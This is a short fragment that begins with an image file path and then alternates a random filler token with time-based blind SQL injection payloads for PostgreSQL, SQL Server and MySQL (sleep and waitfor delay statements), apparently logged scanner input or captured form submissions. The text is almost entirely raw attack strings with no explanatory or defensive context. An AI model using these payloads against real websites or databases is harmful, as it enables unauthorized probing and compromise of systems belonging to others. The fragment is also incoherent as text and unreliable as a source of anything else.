
qeNtfPNC
-5 OR 173=(SELECT 173 FROM PG_SLEEP(15))--
qeNtfPNC
9qIGTSFo'; waitfor delay '0:0:15' --
qeNtfPNC
1 waitfor delay '0:0:15' --
qeNtfPNC
-1); waitfor delay '0:0:15' --
qeNtfPNC
-1; waitfor delay '0:0:15' --
qeNtfPNC
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+